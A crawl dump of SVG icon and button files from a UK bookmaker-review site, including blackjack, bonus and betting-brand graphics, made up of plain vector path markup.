<path d="M18.125 27.3438H20.105L17.1469 33.2606C17.0198 33.5197 17.0002 33.8186 17.0925 34.092C17.1847 34.3655 17.3813 34.5914 17.6394 34.7205C17.8975 34.8497 18.1962 34.8716 18.4704 34.7814C18.7445 34.6913 18.972 34.4965 19.1031 34.2394L22.8531 26.7394C22.9367 26.5726 22.9763 26.3873 22.968 26.201C22.9598 26.0146 22.904 25.8335 22.8059 25.6748C22.7079 25.5161 22.5709 25.3852 22.4079 25.2944C22.245 25.2036 22.0615 25.1561 21.875 25.1563H18.125C17.9813 25.1562 17.8391 25.1844 17.7063 25.2393C17.5736 25.2943 17.453 25.3748 17.3514 25.4764C17.2498 25.578 17.1693 25.6986 17.1143 25.8313C17.0594 25.9641 17.0312 26.1063 17.0313 26.25C17.0312 26.3937 17.0594 26.5359 17.1143 26.6687C17.1693 26.8014 17.2498 26.922 17.3514 27.0236C17.453 27.1252 17.5736 27.2057 17.7063 27.2607C17.8391 27.3156 17.9813 27.3438 18.125 27.3438Z" fill="#28CE7A"/>
<path d="M34.375 25.1563H30.625C30.4813 25.1562 30.3391 25.1844 30.2063 25.2393C30.0736 25.2943 29.953 25.3748 29.8514 25.4764C29.7498 25.578 29.6693 25.6986 29.6143 25.8313C29.5594 25.9641 29.5312 26.1063 29.5313 26.25C29.5312 26.3937 29.5594 26.5359 29.6143 26.6687C29.6693 26.8014 29.7498 26.922 29.8514 27.0236C29.953 27.1252 30.0736 27.2057 30.2063 27.2607C30.3391 27.3156 30.4813 27.3438 30.625 27.3438H32.605L29.6469 33.2606C29.5198 33.5197 29.5002 33.8186 29.5925 34.092C29.6847 34.3655 29.8813 34.5914 30.1394 34.7205C30.3975 34.8497 30.6962 34.8716 30.9704 34.7814C31.2445 34.6913 31.472 34.4965 31.6031 34.2394L35.3531 26.7394C35.4367 26.5726 35.4763 26.3873 35.468 26.201C35.4598 26.0146 35.404 25.8335 35.3059 25.6748C35.2079 25.5161 35.0709 25.3852 34.9079 25.2944C34.745 25.2036 34.5615 25.1561 34.375 25.1563Z" fill="#28CE7A"/>
<path d="M5.625 27.3438H7.605L4.64688 33.2606C4.51976 33.5197 4.5002 33.8186 4.59246 34.092C4.68472 34.3655 4.88132 34.5914 5.13942 34.7205C5.39753 34.8497 5.69621 34.8716 5.97038 34.7814C6.24455 34.6913 6.47198 34.4965 6.60312 34.2394L10.3531 26.7394C10.4367 26.5726 10.4763 26.3873 10.468 26.201C10.4598 26.0146 10.404 25.8335 10.3059 25.6748C10.2079 25.5161 10.0709 25.3852 9.90793 25.2944C9.74498 25.2036 9.56152 25.1561 9.375 25.1563H5.625C5.48134 25.1562 5.33908 25.1844 5.20634 25.2393C5.07361 25.2943 4.953 25.3748 4.85142 25.4764C4.74984 25.578 4.66928 25.6986 4.61434 25.8313C4.5594 25.9641 4.53117 26.1063 4.53125 26.25C4.53117 26.3937 4.5594 26.5359 4.61434 26.6687C4.66928 26.8014 4.74984 26.922 4.85142 27.0236C4.953 27.1252 5.07361 27.2057 5.20634 27.2607C5.33908 27.3156 5.48134 27.3438 5.625 27.3438Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_94">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Button-BetBright.svg
body_size: 9174
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="180px" height="44px" viewBox="0 0 180 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Button - BetBright</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="180" height="45" rx="5"></rect>
    </defs>
    <g id="Button---BetBright" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#01A0DF" xlink:href="#path-1"></use>
        </g>
        <image id="f7895091a2" x="26" y="-13" width="127.272727" height="70" xlink:href="[data-uri]"></image>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg
body_size: 2009
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_209_39" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="39">
<path d="M0 0H40V39H0V0Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_39)">
<path d="M16.8828 34.7591L10.8338 36.38C10.0419 36.5921 9.22798 36.1222 9.01578 35.3303L1.79311 8.37494C1.581 7.58311 2.05087 6.76915 2.84279 6.55696L20.6218 1.79308C21.4137 1.58089 22.2276 2.05084 22.4398 2.84268L23.6563 7.38279" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.84766 13.4749L7.32407 9.04443L9.95193 12.6431" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.8829 15.3904L14.6649 14.1099L11.8768 18.9391C11.0368 20.3939 11.5353 22.2541 12.9901 23.0941C14.3062 23.854 15.9542 23.5183 16.8783 22.3703" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M38.2578 26.1602V36.7734C38.2578 37.5933 37.5933 38.2578 36.7734 38.2578H18.3672C17.5474 38.2578 16.8828 37.5933 16.8828 36.7734V8.86718C16.8828 8.04736 17.5474 7.38281 18.3672 7.38281H36.7734C37.5933 7.38281 38.2578 8.04736 38.2578 8.86718V19.4804" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.4453 15.1016L22.0522 10.9453L23.6591 15.1016" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M34.6952 30.5391L33.0883 34.6953L31.4814 30.5391" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.5142 19.6967C30.4397 18.6221 28.761 18.5199 27.5712 19.3896C26.3814 18.5199 24.7028 18.6221 23.6282 19.6967C22.4403 20.8846 22.4403 22.8105 23.6282 23.9984L27.5712 27.9414L31.5142 23.9984C32.7021 22.8105 32.7021 20.8846 31.5142 19.6967Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg
body_size: 2462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="9a8oa" d="M164.8 1639.584c-.844 0-1.678-.084-2.447-.242a15.243 15.243 0 0 0-2.12-3.468c1.028-.54 2.62-.967 4.567-.967 3.58 0 5.865 1.385 5.865 2.338 0 .954-2.285 2.34-5.865 2.34zm5.865 2.354c0 .956-2.285 2.344-5.867 2.344-.414 0-.823-.02-1.223-.059a15.172 15.172 0 0 0-.38-2.37c.522.055 1.057.085 1.603.085 2.343 0 4.399-.505 5.867-1.344v1.344zm0 4.687c0 .956-2.286 2.344-5.867 2.344-.397 0-.79-.018-1.174-.054v-2.335c.387.03.778.045 1.174.045 2.343 0 4.399-.504 5.867-1.344zm-.01 4.688c0 .955-2.282 2.343-5.86 2.343-.76 0-1.507-.067-2.206-.195.45-.651.77-1.397.927-2.202.421.036.849.054 1.28.054 2.34 0 4.393-.505 5.86-1.344zm-12.89 2.343h-18.828c-1.948 0-3.593-1.61-3.593-3.515v-4.688c0-7.15 5.817-12.968 12.968-12.968 5.543 0 10.209 3.484 12.077 8.244l.022.057c.56 1.449.87 3.023.87 4.667v4.688a3.52 3.52 0 0 1-3.516 3.515zm-11.797-25.858h4.688c.646 0 1.172.525 1.172 1.172 0 .646-.526 1.171-1.172 1.171h-4.688a1.173 1.173 0 0 1-1.172-1.171c0-.647.526-1.172 1.172-1.172zm-1.172-8.729l1.944.972c.984.492 2.16.492 3.144 0l1.944-.972v2.87c0 1.527-.98 2.83-2.344 3.314v-.97a1.172 1.172 0 0 0-2.344 0v.97a3.521 3.521 0 0 1-2.344-3.314v-2.87zm20 13.494c-2.432 0-4.695.584-6.213 1.565a15.295 15.295 0 0 0-5.092-3.083 3.515 3.515 0 0 0-.96-5.047 5.837 5.837 0 0 0 1.64-4.06v-4.765c0-.872-.92-1.436-1.696-1.048l-3.639 1.82c-.328.164-.72.164-1.048 0l-3.64-1.82a1.173 1.173 0 0 0-1.695 1.048v4.766c0 1.575.626 3.005 1.64 4.06a3.515 3.515 0 0 0-1.64 2.97c0 .777.253 1.494.68 2.077-5.777 2.09-10.133 7.69-10.133 14.407v4.688a5.77 5.77 0 0 0 1.765 4.152 5.94 5.94 0 0 0 4.172 1.707h18.828c.977 0 1.899-.242 2.71-.667 1.285.437 2.765.667 4.32.667 4.677 0 8.204-2.015 8.204-4.687v-14.062c0-2.673-3.527-4.688-8.203-4.688z"/><path id="9a8ob" d="M144.53 1645.215v-1.266h1.063c-.391-.53-.72-1.109-.72-1.875 0-1.984 1.954-3.234 3.798-3.234 1.734 0 2.968.61 3.625 1.89l-1.766 1.032a1.71 1.71 0 0 0-1.594-1.11c-.922 0-1.64.579-1.64 1.454 0 .796.406 1.28.765 1.843h2.25v1.266h-1.75c0 .094.016.203.016.297 0 .734-.453 1.39-1.016 1.734.235-.078.531-.125.766-.125.906 0 1.265.516 2.031.516.672 0 1.14-.281 1.344-.563l.89 1.766c-.437.437-1.171.781-2.312.781-1.36 0-1.875-.687-2.828-.687-.547 0-1.188.25-1.813.593l-.75-1.515c.985-.469 1.703-1.156 1.703-1.953 0-.297-.078-.578-.187-.844z"/></defs><g><g transform="translate(-133 -1616)"><g><g><use fill="#28ce7a" xlink:href="#9a8oa"/></g></g><g><use fill="#28ce7a" xlink:href="#9a8ob"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg
body_size: 2090
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_117)">
<mask id="mask0_209_117" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="40">
<path d="M0 3.8147e-06H40V40H0V3.8147e-06Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_117)">
<path d="M28.5937 1.17188H17.6562L20 7.42188H26.25L28.5937 1.17188Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.7316 37.2249L6.32687 38.8281H1.25V24.8796L5.65476 23.2763L10.7316 37.2249Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L6.16504 24.6771L9.67754 23.3988C12.4574 22.3869 15.5543 22.7745 17.9992 24.4401C19.076 25.1737 20.2964 25.6701 21.5795 25.8964L24.7689 26.4587C26.0436 26.6835 26.8948 27.8991 26.67 29.1739C26.4453 30.4486 25.2297 31.2998 23.955 31.075L16.5025 29.761" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2217 35.8227L22.0748 37.4517C23.0412 37.5845 24.025 37.4126 24.8889 36.9597L37.4666 30.3679C38.529 29.8111 39.0158 28.5542 38.6056 27.427C38.125 26.1065 36.6161 25.4815 35.3425 26.0753L26.0618 30.4021" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.8791 27.2236C33.6192 26.2907 34.0625 25.1115 34.0625 23.8281V20.0628C34.0625 14.7096 31.038 9.81592 26.25 7.42185H20C15.212 9.81592 12.1875 14.7096 12.1875 20.0628V22.867" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M25.6316 13.3834C25.6316 13.3834 24.0896 12.0872 22.2711 12.635C20.6014 13.138 20.3679 15.0633 21.5758 15.8509C21.5758 15.8509 22.7612 16.3797 24.0759 16.8646C27.2407 18.032 25.8775 21.0938 23.3296 21.0938C22.0539 21.0938 20.9831 20.535 20.335 19.8198" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
<defs>
<clipPath id="clip0_209_117">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg
body_size: 19312
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Quinnbet</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Quinnbet" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#242424" xlink:href="#path-1"></use>
            <image id="quinnbet-logo" mask="url(#mask-2)" x="11" y="10" width="18" height="20.4827586" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg
body_size: 27501
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="17px" viewBox="0 0 17 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>E1441D65-0E8F-4C68-A1D5-0676B93CFE57</title>
    <desc>Created with sketchtool.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="17" height="17" rx="8.5"></rect>
    </defs>
    <g id="Landing" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Landing-Page_Top-Bonus-Button-Hover" transform="translate(-1132.000000, -29.000000)">
            <g id="world" transform="translate(1132.000000, 29.000000)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <use id="Mask" fill="#4C4C4C" xlink:href="#path-1"></use>
                <image id="Bitmap" mask="url(#mask-2)" x="-8.5" y="0" width="34" height="17" xlink:href="[data-uri]"></image>
            </g>
        </g>
    </g>
</svg>